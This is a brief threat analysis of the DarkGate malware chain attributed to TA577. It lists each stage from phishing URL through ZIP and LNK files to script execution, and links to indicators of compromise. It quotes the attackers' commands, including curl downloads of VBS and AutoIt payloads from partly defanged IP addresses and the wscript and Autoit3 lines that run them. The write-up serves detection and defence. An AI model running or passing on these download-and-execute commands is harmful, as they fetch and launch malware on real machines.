 # DarkGate - TA577 Analysis
Initial URL
Description: The starting point of the attack, typically
delivered via phishing email.
Example: [malicious URL]
Downloaded ZIP
Description: A compressed file downloaded from the
malicious URL.
Example: malicious_file.zip
Malicious LNK File
Description: LNK file extracted from the ZIP, responsible
for further payload download and execution.
Example: MFGT.lnk
Execution: cmd /c MFGT.lnk
Use of Curl for VBS
Description: Utilizing curl to fetch a VBS script.
Example: curl http://136.244.92.]148/rdFR2/GbB -o
fjw.vbs
VBS Script Execution
Description: Executing the VBS script, which likely fetches
and runs further payloads.
Example: wscript fjw.vbs
Directory Creation
Description: Creating a directory for storing further
payloads.
Example: cmd /c mkdir c:\rqdp
Use of Curl for AU3
Description: Utilizing curl to fetch an AutoIt script.
Example: curl http://81.19.135.]17:2351 -o nvptjf.au3
AU3 Script Execution
Description: Executing the AutoIt script, which likely
initiates the malware's main functionality.
Example: Autoit3.exe nvptjf.au3
Indicators of Compromise (IOCs)
Description: Observable artifacts that indicate a potential
infection.
Example: [GitHub
IOCs](https://github.com/pr0xylife/DarkGate/blob/main/
DarkGate_01.10.2023.txt)